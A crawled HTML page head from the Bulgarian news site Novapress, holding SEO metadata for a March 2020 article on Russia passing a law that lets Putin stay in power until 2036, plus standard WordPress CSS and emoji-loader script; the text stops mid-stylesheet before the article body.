

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2020/03/11/%D1%80%D1%83%D1%81%D0%B8%D1%8F-%D0%BF%D1%80%D0%B8%D0%B5-%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89-%D0%BD%D0%B0-%D0%BF%D1%83%D1%82%D0%B8%D0%BD/
body_size: 28598
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Русия прие закона, позволяващ на Путин да остане на власт до 2036 г. - Novapress - Директните новини Днес</title>
	<meta name="description" content="Русия прие закона, позволяващ на Путин да остане на власт до 2036 г." />
	<link rel="canonical" href="https://novapress.today/2020/03/11/русия-прие-закона-позволяващ-на-путин/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Русия прие закона, позволяващ на Путин да остане на власт до 2036 г. - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Русия прие закона, позволяващ на Путин да остане на власт до 2036 г." />
	<meta property="og:url" content="https://novapress.today/2020/03/11/русия-прие-закона-позволяващ-на-путин/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2020-03-11T10:26:53+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2020/11/d7c9e68634922c6c8a37907821473498.jpeg" />
	<meta property="og:image:width" content="840" />
	<meta property="og:image:height" content="473" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="novapress" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="novapress" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/#article","isPartOf":{"@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/"},"author":{"name":"novapress","@id":"https://novapress.today/#/schema/person/8c867edc330a691fa12db9f4e1ba58ed"},"headline":"Русия прие закона, позволяващ на Путин да остане на власт до 2036 г.","datePublished":"2020-03-11T10:26:53+00:00","dateModified":"2020-03-11T10:26:53+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/"},"wordCount":155,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2020/11/d7c9e68634922c6c8a37907821473498.jpeg","articleSection":["Политика","Свят"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/","url":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/","name":"Русия прие закона, позволяващ на Путин да остане на власт до 2036 г. - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/#primaryimage"},"image":{"@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2020/11/d7c9e68634922c6c8a37907821473498.jpeg","datePublished":"2020-03-11T10:26:53+00:00","dateModified":"2020-03-11T10:26:53+00:00","description":"Русия прие закона, позволяващ на Путин да остане на власт до 2036 г.","breadcrumb":{"@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/#primaryimage","url":"https://novapress.today/wp-content/uploads/2020/11/d7c9e68634922c6c8a37907821473498.jpeg","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/d7c9e68634922c6c8a37907821473498.jpeg","width":840,"height":473},{"@type":"BreadcrumbList","@id":"https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Русия прие закона, позволяващ на Путин да остане на власт до 2036 г."}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/8c867edc330a691fa12db9f4e1ba58ed","name":"novapress","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a4afe0352bc624d06b0c16932bc93f81?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a4afe0352bc624d06b0c16932bc93f81?s=96&d=mm&r=g","caption":"novapress"},"sameAs":["https://novapress.today"],"url":"https://novapress.today/author/pentagona1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 